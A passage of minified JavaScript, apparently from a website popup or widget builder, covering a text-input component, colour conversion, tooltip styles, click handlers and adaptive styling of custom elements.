карактера. Као: Jr.","content,label":"Title","content,suggestionLabel":"Da li ste mislili"}},props:{content:{placeholder:"Text input",label:"Title",suggestionLabel:"Did you mean",textContrastEnabled:!0,placeholderTextContrastEnabled:!0},control:{name:"text_input",integrationName:"text_input",defaultValue:"",validation:{required:!0}},styles:[{element:"input",styleAttributes:{background:"rgb(255, 255, 255)",borderTopStyle:"solid",borderRightStyle:"solid",borderBottomStyle:"solid",borderLeftStyle:"solid",borderTopWidth:"1px",borderTopColor:"rgba(0, 0, 0, 0.1)",borderBottomWidth:"1px",borderBottomColor:"rgba(0, 0, 0, 0.1)",borderLeftWidth:"1px",borderLeftColor:"rgba(0, 0, 0, 0.1)",borderRightWidth:"1px",borderRightColor:"rgba(0, 0, 0, 0.1)",borderTopLeftRadius:"0px",borderTopRightRadius:"0px",borderBottomLeftRadius:"0px",borderBottomRightRadius:"0px",boxShadow:"none"}},{element:"label",params:{enabled:!1,position:"TOP",margin:5}}],adaptiveStyles:{desktop:[{element:"host",styleAttributes:{marginTop:"0px",marginBottom:"0px",marginLeft:"0px",marginRight:"0px",_marginEnabled:!1},classes:""},{element:"input",styleAttributes:{width:"100%",minWidth:null,height:"35px",minHeight:"35px",color:"rgb(0, 0, 0)",textAlign:"start",lineHeight:"120%",fontWeight:"400",fontSize:"16px",textShadow:"none",paddingTop:"10px",paddingBottom:"10px",paddingLeft:"10px",paddingRight:"10px",_paddingEnabled:!0},placeholderStyleAttributes:{color:"rgb(81, 81, 81)"},classes:""},{element:"label",styleAttributes:{color:"rgb(0, 0, 0)",textAlign:"start",lineHeight:"120%",fontWeight:"400",fontSize:"16px",textShadow:"none"},classes:""}],mobile:[{element:"host",styleAttributes:{marginTop:"0px",marginBottom:"0px",marginLeft:"0px",marginRight:"0px",_marginEnabled:!1},classes:""},{element:"input",styleAttributes:{width:"100%",minWidth:null,height:"35px",minHeight:"35px",color:"rgb(0, 0, 0)",textAlign:"start",lineHeight:"120%",fontWeight:"400",fontSize:"16px",textShadow:"none",paddingTop:"10px",paddingBottom:"10px",paddingLeft:"10px",paddingRight:"10px",_paddingEnabled:!0},placeholderStyleAttributes:{color:"rgb(81, 81, 81)"},classes:""},{element:"label",styleAttributes:{color:"rgb(0, 0, 0)",textAlign:"start",lineHeight:"120%",fontWeight:"400",fontSize:"16px",textShadow:"none"},classes:""}]}},metaDescription:{icon:"/SysInputComponent/assets/img/text-input-component-icon.svg",label:{en:"Text input",ru:"Текстовое поле",uk:"Текстове поле",es:"Entrada de texto",fr:"Saisie de texte",de:"Text-Input",it:"Input testo",pt:"Introdução de texto",ro:"Text input",bg:"Text input",cs:"Text input",el:"Text input",nl:"Text input",pl:"Text input",sv:"Text input",tr:"Text input",ar:"Text input",zh:"文本输入",da:"Tekst input",he:"הזנת טקסט",fi:"Tekstinsyöttö",hi:"टेक्स्ट इनपुट",hr:"Unos teksta",hu:"Szövegbevitel",id:"Masukan teks",ja:"テキスト入力",ko:"텍스트 입력",no:"Tekstinntasting",sk:"Zadávanie textu",sl:"Vnos besedila",sr:"Unos teksta"}}};class oh{static size(e){return{width:this.width(e),height:this.height(e)}}static width(e){return e=e||document,Math.max(e.documentElement.clientWidth,e.defaultView.innerWidth||0)}static height(e){return e=e||document,Math.max(e.documentElement.clientHeight,e.defaultView.innerHeight||0)}static scrollbarWidth(e){return(e=e||document).defaultView.innerWidth-e.documentElement.clientWidth}}var sh=Array.prototype.concat,ah=Array.prototype.slice,lh=function(e){for(var t,n=[],i=0,r=e.length;i<r;i++){var o=e[i];(t=o)&&"string"!=typeof t&&(t instanceof Array||Array.isArray(t)||0<=t.length&&(t.splice instanceof Function||Object.getOwnPropertyDescriptor(t,t.length-1)&&"String"!==t.constructor.name))?n=sh.call(n,ah.call(o)):n.push(o)}return n};lh.wrap=function(e){return function(){return e(lh(arguments))}};var uh,ch={},dh=Object.hasOwnProperty,hh=Object.create(null);for(uh in ch)dh.call(ch,uh)&&(hh[ch[uh]]=uh);var mh={to:{},get:function(e){var t,n;return"hsl"===e.substring(0,3).toLowerCase()?(t=mh.get.hsl(e),n="hsl"):(t=mh.get.rgb(e),n="rgb"),t?{model:n,value:t}:null}};mh.get.rgb=function(e){if(!e)return null;var t,n=[0,0,0,1];if(t=e.match(/^#([a-f0-9]{6})([a-f0-9]{2})?$/i)){var i=t[2];for(t=t[1],e=0;3>e;e++){var r=2*e;n[e]=parseInt(t.slice(r,r+2),16)}i&&(n[3]=parseInt(i,16)/255)}else if(t=e.match(/^#([a-f0-9]{3,4})$/i)){for(i=(t=t[1])[3],e=0;3>e;e++)n[e]=parseInt(t[e]+t[e],16);i&&(n[3]=parseInt(i+i,16)/255)}else{if(t=e.match(/^rgba?\(\s*([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/))for(e=0;3>e;e++)n[e]=parseInt(t[e+1],0);else{if(!(t=e.match(/^rgba?\(\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/)))return(t=e.match(/^(\w+)$/))?"transparent"===t[1]?[0,0,0,0]:dh.call(ch,t[1])?((n=ch[t[1]])[3]=1,n):null:null;for(e=0;3>e;e++)n[e]=Math.round(2.55*parseFloat(t[e+1]))}t[4]&&(t[5]?n[3]=.01*parseFloat(t[4]):n[3]=parseFloat(t[4]))}for(e=0;3>e;e++)n[e]=rn(n[e],0,255);return n[3]=rn(n[3],0,1),n},mh.get.hsl=function(e){if(!e)return null;if(e=e.match(/^hsla?\(\s*([+-]?(?:\d{0,3}\.)?\d+)(?:deg)?\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/)){var t=parseFloat(e[4]);return[(parseFloat(e[1])%360+360)%360,rn(parseFloat(e[2]),0,100),rn(parseFloat(e[3]),0,100),rn(isNaN(t)?1:t,0,1)]}return null},mh.to.rgb=function(){var e=lh(arguments);return 4>e.length||1===e[3]?"rgb("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+")":"rgba("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+", "+e[3]+")"},mh.to.hsl=function(){var e=lh(arguments);return 4>e.length||1===e[3]?"hsl("+e[0]+", "+e[1]+"%, "+e[2]+"%)":"hsla("+e[0]+", "+e[1]+"%, "+e[2]+"%, "+e[3]+")"};let ph=mh,gh={};for(let e of Object.keys(gh));let Eh={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"}};for(let e of Object.keys(Eh)){if(!("channels"in Eh[e]))throw Error("missing channels property: "+e);if(!("labels"in Eh[e]))throw Error("missing channel labels property: "+e);if(Eh[e].labels.length!==Eh[e].channels)throw Error("channel and label counts mismatch: "+e);let{channels:t,labels:n}=Eh[e];delete Eh[e].channels,delete Eh[e].labels,Object.defineProperty(Eh[e],"channels",{value:t}),Object.defineProperty(Eh[e],"labels",{value:n})}Eh.rgb.hsl=function(e){var t=e[0]/255;let n=e[1]/255,i=e[2]/255;e=Math.min(t,n,i);let r,o,s=Math.max(t,n,i),a=s-e;return s===e?r=0:t===s?r=(n-i)/a:n===s?r=2+(i-t)/a:i===s&&(r=4+(t-n)/a),r=Math.min(60*r,360),0>r&&(r+=360),t=(e+s)/2,o=s===e?0:.5>=t?a/(s+e):a/(2-s-e),[r,100*o,100*t]},Eh.hsl.rgb=function(e){let t=e[0]/360;var n,i=e[1]/100;if(e=e[2]/100,0===i)return[n=255*e,n,n];e=2*e-(i=.5>e?e*(1+i):e+i-e*i);let r=[0,0,0];for(let o=0;3>o;o++)0>(n=t+1/3*-(o-1))&&n++,1<n&&n--,n=1>6*n?e+6*(i-e)*n:1>2*n?i:2>3*n?e+(i-e)*(2/3-n)*6:e,r[o]=255*n;return r};let vh={};Object.keys(Eh).forEach((e=>{vh[e]={},Object.defineProperty(vh[e],"channels",{value:Eh[e].channels}),Object.defineProperty(vh[e],"labels",{value:Eh[e].labels});let t=function(e){const t={};var n=Object.keys(Eh);for(let e=n.length,i=0;i<e;i++)t[n[i]]={distance:-1,parent:null};for(n=[e],t[e].distance=0;n.length;){e=n.pop();var i=Object.keys(Eh[e]);for(let s=i.length,a=0;a<s;a++){var r=i[a],o=t[r];-1===o.distance&&(o.distance=t[e].distance+1,o.parent=e,n.unshift(r))}}n={};for(let s=(e=Object.keys(t)).length,a=0;a<s;a++)if(null!==t[i=e[a]].parent){o=[(r=t)[i].parent,i];let e=Eh[r[i].parent][i],s=r[i].parent;for(;r[s].parent;)o.unshift(r[s].parent),e=on(Eh[r[s].parent][s],e),s=r[s].parent;e.conversion=o,r=e,n[i]=r}return n}(e);Object.keys(t).forEach((n=>{let i=t[n];vh[e][n]=function(e){let t=function(){for(var t=arguments.length,n=Array(t),i=0;i<t;i++)n[i]=arguments[i];if(null==(t=n[0]))return t;if(1<t.length&&(n=t),"object"==typeof(n=e(n)))for(let e=n.length,t=0;t<e;t++)n[t]=Math.round(n[t]);return n};return"conversion"in e&&(t.conversion=e.conversion),t}(i),vh[e][n].raw=function(e){let t=function(){for(var t=arguments.length,n=Array(t),i=0;i<t;i++)n[i]=arguments[i];return null==(t=n[0])?t:(1<t.length&&(n=t),e(n))};return"conversion"in e&&(t.conversion=e.conversion),t}(i)}))}));let Dh=vh,yh=["keyword","gray","hex"],fh={};for(let e of Object.keys(Dh))fh[[...Dh[e].labels].sort().join("")]=e;let Ch={};sn.prototype={toString(){return this.string()},string(e){let t=this.model in ph.to?this:this.rgb();return t=t.round("number"==typeof e?e:1),e=1===t.valpha?t.color:[...t.color,this.valpha],ph.to[t.model](e)},round(e){return e=Math.max(e||0,0),new sn([...this.color.map(an(e)),this.valpha],this.model)},alpha(e){return void 0!==e?new sn([...this.color,Math.max(0,Math.min(1,e))],this.model):this.valpha},lighten(e){let t=this.hsl();return t.color[2]+=t.color[2]*e,t},darken(e){let t=this.hsl();return t.color[2]-=t.color[2]*e,t}};for(let e of Object.keys(Dh)){if(yh.includes(e))continue;let{channels:t}=Dh[e];sn.prototype[e]=function(){for(var t=arguments.length,n=Array(t),i=0;i<t;i++)n[i]=arguments[i];return this.model===e?new sn(this):0<n.length?new sn(n,e):new sn([...(r=Dh[this.model][e].raw(this.color),Array.isArray(r)?r:[r]),this.valpha],e);var r},sn[e]=function(){for(var n=arguments.length,i=Array(n),r=0;r<n;r++)i[r]=arguments[r];return"number"==typeof(n=i[0])&&(n=ln(i,t)),new sn(n,e)}}let Ah=sn,bh="\n  .cl-tooltip-text {\n    z-index: ".concat(Number.MAX_SAFE_INTEGER,";\n    width: max-content;\n    height: fit-content;\n    visibility: hidden;\n    background-color: white;\n    color: #000;\n    border: 1px solid rgb(194, 194, 194);\n    border-radius: 5px;\n    padding: 5px 10px;\n    position: fixed;\n    max-width: 300px;\n    max-height: 100vh;\n    box-shadow: 0 1px 5px rgba(0,0,0,.28);\n    font-size: 14px;\n  }\n\n  .cl-tooltip-text[cl-tooltip-position='top']:before {\n    content: \"\";\n    position: absolute;\n    top: 100%;\n    left: calc(50% - 13px);\n    border-width: ").concat("12px",";\n    border-style: solid;\n    border-color: rgb(194, 194, 194) transparent transparent transparent;\n  }\n  \n  .cl-tooltip-text[cl-tooltip-position='top']:after {\n    content: \"\";\n    position: absolute;\n    top: 100%;\n    left: calc(50% - 5px);\n    margin-left: -8px;\n    margin-top: -2px;\n    border-width: ").concat("12px",";\n    border-style: solid;\n    border-color: white transparent transparent transparent;\n  }\n\n  .cl-tooltip-text[cl-tooltip-position='bottom']:before {\n    content: \"\";\n    position: absolute;\n    top: -24px;\n    left: calc(50% - 9px);\n    border-width: ").concat("12px",";\n    border-style: solid;\n    border-color: transparent transparent rgb(194, 194, 194) transparent;\n  }\n  \n  .cl-tooltip-text[cl-tooltip-position='bottom']:after {\n    content: \"\";\n    position: absolute;\n    top: -22px;\n    left: calc(50% - 4px);\n    margin-left: -5px;\n    margin-bottom: -2px;\n    border-width: ").concat("12px",";\n    border-style: solid;\n    border-color: transparent transparent white transparent;\n  }\n");class _h{static sortActions(e){let t={CLOSE_WIDGET:-1,OPEN_LINK:-2,SHOW_WIDGET:1,SUBSCRIBE_CONTACT:2,REQUEST:3},n=e=>void 0!==t[e.type]?t[e.type]:0;return[...e].sort(((e,t)=>n(e)>n(t)?-1:n(e)<n(t)?1:0))}constructor(e,t){this.config=e,this.actions=_h.sortActions(t),this.listener=null,this.targetElements=[],this.eventsQueue=[],this.state=null,this.postponed=!1}activate(e,t,n){this.state=e;let i=(e=n()).getAttribute("cl-id");this.listener=e=>{let t=e.composedPath().filter((e=>e instanceof HTMLElement&&e.getAttribute("cl-type"))),n=0;for(;t[n]&&t[n].getAttribute("cl-id")!==i;){let e=t[n].getAttribute("cl-type");if(_h.IGNORING_VIEW_ENTRY_TYPES.includes(e))return;n++}this.eventsQueue.push({event:e}),this.postponed||this.execute()},this.targetElements=this.config.relativeSelector?Array.from((e.shadowRoot||e).querySelectorAll(this.config.relativeSelector)):[e],this.targetElements.forEach((e=>{e.addEventListener("click",this.listener)}))}async execute(){var e,t;try{for(var n,i=!0,r=function(e){function t(t){n[t]=e[t]&&function(n){return new Promise((function(i,r){var o,s,a,l;o=i,s=r,a=(n=e[t](n)).done,l=n.value,Promise.resolve(l).then((function(e){o({value:e,done:a})}),s)}))}}if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,i=e[Symbol.asyncIterator];return i?i.call(e):(e="function"==typeof __values?__values(e):e[Symbol.iterator](),n={},t("next"),t("throw"),t("return"),n[Symbol.asyncIterator]=function(){return this},n)}(this.eventsQueue);!(e=(n=await r.next()).done);){var o=n.value;i=!1;try{let{event:e}=o;for(let t of this.actions)if(!await t.execute(this.state.getState(),e))break}finally{i=!0}}}catch(e){var s={error:e}}finally{try{i||e||!(t=r.return)||await t.call(r)}finally{if(s)throw s.error}}this.eventsQueue=[]}postpone(){this.postponed=!0}release(){this.postponed=!1,this.execute()}destroy(){this.listener&&this.targetElements.length&&(this.targetElements.forEach((e=>{e.removeEventListener("click",this.listener)})),this.targetElements=[])}}_h.IGNORING_VIEW_ENTRY_TYPES=["BUTTON","CONSENT","INPUT"];class Sh{constructor(e,t){this.config=e,this.actions=t,this.componentEmitterListener=null}activate(e,t,n){this.componentEmitterListener=t.on(this.config.eventName,(()=>{this.actions.forEach((t=>t.execute(e.getState(),this.config.params)))}))}destroy(){this.componentEmitterListener&&this.componentEmitterListener.off()}}class Th{constructor(e,t){this.actionFactory=e,this.actionRegister=t}get(e){let t=e.actions.map((e=>this.actionFactory.get(e)));switch(t.forEach((e=>this.actionRegister.register(e))),e.type){case"CLICK":return new _h(e,t);case"COMPONENT_EVENT":return new Sh(e,t);default:throw Error("Not supported handler type ".concat(e.type))}}}class Oh{static generate(){let e,t="";for(let n=0;32>n;n++)8!==n&&12!==n&&16!==n&&20!==n||(t+="-"),e=Math.floor(16*Math.random()).toString(16).toUpperCase(),t+=e;return t}}class Ih{constructor(){this.listeners=Ih.createDefaultListenersState()}emit(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,i=this.listeners[e];i&&Object.values(i).forEach((i=>i(t,e,n))),Object.values(this.listeners["*"]).forEach((i=>i(t,e,n)))}on(e,t){let n=Oh.generate(),i=this.listeners[e];return i?i[n]=t:this.listeners[e]={[n]:t},{off:()=>{var t,i;null!==(i=null===(t=this.listeners)||void 0===t?void 0:t[e])&&void 0!==i&&i[n]&&delete this.listeners[e][n]}}}destroy(){this.listeners=Ih.createDefaultListenersState()}}Ih.createDefaultListenersState=()=>({"*":{}});let Nh=(e,t,n,i)=>{const{addEventListenerBase:r,addEventListener:o}=EventTarget.prototype;(r||o).call(e,t,n,i)};class Rh{constructor(e){this.state=e||{}}getState(){return this.state}setState(e){this.state=Object.assign(Object.assign({},this.state),e)}destroy(){}}class Fh extends Ih{constructor(e,t){super(),this.config=t,this.handleMobileBreakpoint(e.getShared().mobileBreakpointWidth),e.on("ENVIRONMENT_UPDATE",(e=>{({isMobileEnv:e}=e),this._isMobile=e,this.emit(Fh.changeEventName,this._isMobile)}))}handleMobileBreakpoint(e){this.mobileBreakpointWidth=e,e=Number.isInteger(this.mobileBreakpointWidth)?"".concat(this.mobileBreakpointWidth,"px"):this.mobileBreakpointWidth,this.mediaQueryList=window.matchMedia("(max-width: ".concat(e,")")),this.mediaQueryList.addListener(this.listener.bind(this)),this._isMobile=this.mediaQueryList.matches,this.emit(Fh.changeEventName,this._isMobile)}isMobile(){return this.config.forceMobileEnv||this._isMobile}listener(e){this._isMobile=e.matches,this.emit(Fh.changeEventName,this._isMobile)}destroy(){super.destroy(),this.mediaQueryList.removeListener(this.listener.bind(this))}}Fh.changeEventName="CHANGE";class wh{static set(e,t){e[wh.accumulatorPropertyName]=Object.assign(Object.assign({},e[wh.accumulatorPropertyName]||{}),t.styleAttributes),Object.keys(e[wh.accumulatorPropertyName]).forEach((n=>{n.includes("--")?e.style.setProperty(n,t.styleAttributes[n]||""):e.style[n]=t.styleAttributes[n]?t.styleAttributes[n]:""}))}}wh.accumulatorPropertyName="clStyleAttributes";class Lh{static applyHostStyles(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;let i=3<arguments.length?arguments[3]:void 0;var r,o,s;(n=null===(o=null===(r=null==n?void 0:n.props)||void 0===r?void 0:r.handlers)||void 0===o?void 0:o.find((e=>"CLICK"===e.type)))&&null!==(s=n.actions)&&void 0!==s&&s.length&&(t.style.cursor="pointer"),"VIEW"!==e&&"CONTAINER"!==e&&"COLUMN"!==e||(t.style.display="CONTENT_LOCKER"===i&&"VIEW"===e?"flex":"inline-flex",t.style.position="relative"),t.style.boxSizing="border-box"}constructor(){this.styles="/* common styles */ *, *:before, *:after { box-sizing: border-box; font-family: inherit; }"}setStyles(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";this.styles="".concat(this.styles," ").concat(e)}getStyles(){return this.styles}}class Mh{static log(e){window.scriptLog09u8y9&&scriptLog09u8y9("ERROR","RUNTIME_ERROR",Error(e))}}class Ph{constructor(e,t,n,i,r,o){this.hostElement=t,this.documentModel=e,this.getSharedCb=n,this.getPropsCb=i,this.getEnvCb=r,this.httpClient=o,this.subscription=null,this.envUrlMaps={desktop:new Map,mobile:new Map}}parseBackground(e){if((e=String(e||"")).includes("url")){let[t,n]=e.split("(")[1].split(")");return{url:t.replace(/['"]+/g,""),positionOptions:n.replace(";","")}}return{url:null,positionOptions:null}}apply(e){let t=this.getPropsCb();return t.backgroundDynamicInlineSVGElements[e].forEach((n=>{var i,r,o,s,a;let l=null===(r=null===(i=t.adaptiveStyles)||void 0===i?void 0:i[e])||void 0===r?void 0:r.find((e=>e.element===n));i=(null===(o=t.styles)||void 0===o?void 0:o.find((e=>e.element===n)))||{},o=(null===(s=null==i?void 0:i.styleAttributes)||void 0===s?void 0:s.background)||(null===(a=null==l?void 0:l.styleAttributes)||void 0===a?void 0:a.background),(s=this.parseBackground(o)).url&&this.envUrlMaps[e].set(n,{originalSVGResourceURL:s.url,inlineSvgString:null,positionOptions:s.positionOptions})})),Promise.all([...this.envUrlMaps[e].entries()].map((t=>{let[n,i]=t;return this.httpClient.execute(i.originalSVGResourceURL).then((e=>e.text())).then((t=>{this.envUrlMaps[e].set(n,Object.assign(Object.assign({},i),{inlineSvgString:t}))}))}))).then((()=>{this._applyHostElementBackground(this.envUrlMaps[e].get("host"),this.getSharedCb().cssVars)})).catch((e=>{Mh.log("Failed to load/apply backgroundDynamicInlineSVGElements[".concat(this.getPropsCb().backgroundDynamicInlineSVGElements,"] ").concat(e))}))}on(){return this.subscription=this.documentModel.on("COLOR_SCHEMA_UPDATE",(e=>{this._applyHostElementBackground(this.envUrlMaps[this.getEnvCb()].get("host"),e)})),this}_applyHostElementBackground(e,t){e&&(this.hostElement.style.background=this._buildBackgroundUrl(e,t))}_buildBackgroundUrl(e,t){return t=e.inlineSvgString.trim().replace("var(--cl-schema-accent)",t["cl-schema-accent"]),"url('data:image/svg+xml,".concat(encodeURIComponent(t),"')").concat(e.positionOptions)}off(){var e;null===(e=this.subscription)||void 0===e||e.off()}}let Bh=new class{execute(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;var i=4<arguments.length?arguments[4]:void 0;return i={method:t,headers:Object.assign({"Content-Type":"text/plain"},(3<arguments.length?arguments[3]:void 0)||{}),credentials:"same-origin",body:null,signal:i},n&&(i.body="string"==typeof n?n:JSON.stringify(n)),fetch(e,i)}};class xh{static camelCaseToDashCase(e){return e.replace(/[A-Z]/g,(e=>"-"+e.toLowerCase()))}static camelCaseToUpperSnakeCase(e){return e.replace(/[A-Z]/g,(e=>"_"+e)).toUpperCase()}}class kh{constructor(e){this._count=0,this.onUpdateCb=e}increment(){this._count++,this.onUpdateCb(this.count())}decrement(){0<this._count&&this._count--,this.onUpdateCb(this.count())}count(){return this._count}}class Vh{constructor(e,t,n){this.getPending=()=>this.counters.pending,this.onCounterStateUpdate=e=>{0===e&&this.systemEventEmitter.emit("COMPONENT_RESOURCES_LOADED",this.componentId)},this.onResourceLoadFailure=e=>{this.isStaticEntryModule?this.systemEventEmitter.emit("FAILED_TO_LOAD_COMPONENT_RESOURCE","Failed to load: ".concat(e)):this.counters.pending.decrement()},this.componentId=e,this.systemEventEmitter=t,this.isStaticEntryModule=n,this.counters={pending:new kh(this.onCounterStateUpdate)}}}let Uh=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let i=t.reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:[]})),{});return{get:e=>i[e],clear:()=>Uh(...t)}},jh=Uh;class Hh extends Event{constructor(e,t,n){super(e,n),this.detail={},Object.defineProperty(this,"detail",{value:t})}}class Wh extends HTMLElement{constructor(){var e,t;super();var n=this;this.construct=()=>{var e=this.getAttribute("cl-id"),t=this.getWidgetContainerNode();if(!t)throw Error("Widget container not found in construct");let n;(t=t.closest("[".concat("cl-widget-id","]")))&&(n=t.getAttribute("cl-widget-id")),e=new Hh("cl-props-request",{nodeName:this.nodeName,path:this.getAttribute("cl-path"),id:e,widgetId:n},{bubbles:!0,composed:!0}),this.dispatchEvent(e),Object.assign(this,e.detail.props),this.observers=jh("props","shared","environment"),this.subscriptions=new class{constructor(){this.subscriptions=[]}push(e){this.subscriptions.push(e)}off(){this.subscriptions.forEach((e=>null==e?void 0:e.off()))}},this.state=new Rh,this.componentEventEmitter=new Ih,this.componentResourceManager=new Vh(this.model.id,this.services.eventEmitter,"STATIC"===this.services.config.getConfig("entryModuleType")),this.mergeTagsProcessor=this.services.mergeTagsProcessorFactory.create(),this._actionFactory=this.services.actionFactory,this._handlerFactory=new Th(this._actionFactory,this.services.actionRegister),this.prevProps=this.model.props,this.prevEnvironment=this.getEnvironment(),this.documentModel.on("COMPONENT_PROPS_UPDATE_".concat(this.model.id),(e=>{this.model.props=e,this.observers.get("props").forEach((t=>t(this.prevProps,e))),this.prevProps=e;let t=this.getHostElement();e.floating&&!t.getAttribute("cl-floating")?t.setAttribute("cl-floating","true"):!e.floating&&t.getAttribute("cl-floating")&&t.removeAttribute("cl-floating")})),this.documentModel.on("COMPONENT_UPDATE_".concat(this.model.id),(e=>{Object.assign(this.model,e)})),this.documentModel.on("SHARED_UPDATE_ALL",(()=>{this.applyAutoAdaptiveStyles(this.prevProps.adaptiveStyles,this.prevProps.styles),this.observers.get("shared").forEach((e=>e(this.getShared())))})),this.model.props.backgroundDynamicInlineSVGElements&&(this.colorSchemaListener=new Ph(this.documentModel,this.getHostElement(),(()=>this.getShared()),(()=>this.model.props),(()=>this.getEnvironment()),Bh),this.colorSchemaListener.apply(this.getEnvironment()).then((()=>{this.subscriptions.push(this.colorSchemaListener.on())}))),this.prevProps.adaptiveStyles&&this.subscriptions.push(this.resizeListener.on(Fh.changeEventName,(()=>{this.applyAutoAdaptiveStyles(this.prevProps.adaptiveStyles,this.prevProps.styles);let e=this.getEnvironment();this.observers.get("environment").forEach((t=>t(this.prevEnvironment,e))),this.prevEnvironment=e})))},this.attachHandlers=()=>{this.getHandlers().map((e=>this._handlerFactory.get(e))).map((e=>()=>e.activate(this.state,this.componentEventEmitter,this.getHostElement.bind(this)))).forEach((e=>e()))},this.postponeHandlers=()=>{var e;null===(e=this.handlers)||void 0===e||e.forEach((e=>e.postpone()))},this.releaseHandlers=()=>{var e;null===(e=this.handlers)||void 0===e||e.forEach((e=>e.release()))},this.getProps=()=>{var e;return null===(e=this.getModel())||void 0===e?void 0:e.props},this.getShared=()=>this.documentModel.getShared(),this.getEnvironment=()=>this.resizeListener.isMobile()?"mobile":"desktop",this.getRootElement=()=>this.shadowRoot?this.shadowRoot:this,this.getHostElement=()=>this,this.observeProps=e=>{this.observers.get("props").push(e),e(null,this.prevProps)},this.observeShared=e=>{this.observers.get("shared").push(e),e(this.getShared())},this.observeEnvironment=e=>{this.observers.get("environment").push(e),e(null,this.getEnvironment())},this.getElements=()=>[this.getHostElement(),...Array.from(this.getRootElement().querySelectorAll("[".concat("cl-element","]"))).filter((e=>!e.hasAttribute("cl-component")))],this.getElement=(e,t)=>this.getElements().find((n=>t?n.getAttribute("cl-element")===e&&n.id===t:n.getAttribute("cl-element")===e)),this.applyAutoAdaptiveStyles=(e,t)=>{if(e||t){var n=this.getElements();if(n.length){e=function(e,t){if(!t)return e||{desktop:[],mobile:[]};let n=JSON.parse(JSON.stringify(e||{desktop:[],mobile:[]}));return t.forEach((e=>{let t=e.element,i=!1,r=!1;n.desktop&&n.desktop.forEach((n=>{n.element===t&&(bn(n,e),i=!0)})),n.mobile&&n.mobile.forEach((n=>{n.element===t&&(bn(n,e),r=!0)})),!i&&n.desktop&&n.desktop.push(JSON.parse(JSON.stringify(e))),!r&&n.mobile&&n.mobile.push(JSON.parse(JSON.stringify(e)))})),n}(e,t);var i=this.getRootElement().querySelector("style[".concat("cl-type",'="').concat("element-styles",'"]'));i||((i=document.createElement("style")).setAttribute("cl-type","element-styles"),this.getRootElement().appendChild(i)),un({element:i,html:""}),n.forEach((t=>{var n=t.getAttribute("cl-element"),r=this.getEnvironment();(r=_n(e,r,n))&&(this.resizeListener.isMobile()&&(n=_n(e,"desktop",n))&&(r=Object.assign(Object.assign({},r),{styleAttributes:Object.assign(Object.assign({},n.styleAttributes),r.styleAttributes)})),this.applyStylesToElement(t,this.applySharedClassesToElementModel(r),i))})),this._addLinkColor(i,this.getShared())}}},this.registerComponentResourceManagement=()=>{this.viewResourceManager.registerComponent(this.model.id,this.componentResourceManager)},this.applyStyles=function(e){let t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!e||!e.style)return!1;for(let[n,i]of Object.entries(t))e.style[n]=i;return!0},this.applyStylesToElement=(e,t,n)=>{var i,r,o,s,a=[];if("host"===(t=Wh._resolveTogglableStylesForElementModel(t)).element&&(Lh.applyHostStyles(this.model.type,e,null,this.layoutType),("desktop"===this.getEnvironment()&&(null===(i=this.model.props.backgroundDynamicInlineSVGElements)||void 0===i?void 0:i.desktop)||"mobile"===this.getEnvironment()&&(null===(r=this.model.props.backgroundDynamicInlineSVGElements)||void 0===r?void 0:r.mobile))&&(this.colorSchemaListener.apply(this.getEnvironment()),a.push("background"))),i=(i=t.styleAttributes.background)&&i.match(/url\("([^"]*)"\)/),this.manifest.waitForResourcesLoad&&i){this.componentResourceManager.getPending().increment();let e=new Image;e.src=i[1],Nh(e,"load",(()=>{this.componentResourceManager.getPending().decrement()})),Nh(e,"error",(()=>{this.componentResourceManager.onResourceLoadFailure(e.src),"UPDATING"===this.services.config.getConfig("entryModuleType")&&this.componentResourceManager.getPending().decrement()}))}if(a=Object.assign(Object.assign({},t),{styleAttributes:(o=t.styleAttributes,s=a,Object.keys(o).filter((e=>!s.includes(e))).reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:o[t]})),{}))}),wh.set(e,a),this._setClassAttributes(e,t),n){if(t.hoverStyleAttributes){if(a=Object.assign({},t.hoverStyleAttributes),"FILL_UP"===t.hoverAnimationType){e.style.boxShadow="inset 0px 0px 0px 0px rgb(0, 0, 0, 0)",e.style.overflow="hidden",i=e.tagName.toLowerCase(),r="flip-up-animation-".concat(t.element);let n=this.getRootElement().querySelector("#".concat(r));n||(n=document.createElement("style"),n.id=r,e.appendChild(n)),un({element:n,html:"\n              ".concat(i,"::before {\n                content: '';\n                background: ").concat(a.background,";\n                position: absolute;\n                left: 0;\n                top: ").concat(e.getBoundingClientRect().height,"px;\n                height: ").concat(e.getBoundingClientRect().height,"px;\n                width: 100%;\n                z-index: -10;\n              }\n              ").concat(i,":hover::before {\n                top: 0;\n                transition: 0.3s;\n              }\n          ")}),a=Object.assign(Object.assign({},t.hoverStyleAttributes),{background:"transparent",position:"relative"})}a.borderTopWidth&&"0px"!==a.borderTopWidth||delete a.borderTopColor,a.borderBottomWidth&&"0px"!==a.borderBottomWidth||delete a.borderBottomColor,a.borderLeftWidth&&"0px"!==a.borderLeftWidth||delete a.borderLeftColor,a.borderRightWidth&&"0px"!==a.borderRightWidth||delete 